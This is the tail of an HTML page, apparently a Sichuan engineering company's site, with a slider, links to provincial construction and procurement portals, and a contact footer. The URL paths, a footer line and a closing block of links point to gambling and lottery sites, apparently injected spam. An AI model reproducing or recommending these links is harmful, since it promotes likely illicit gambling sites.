<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>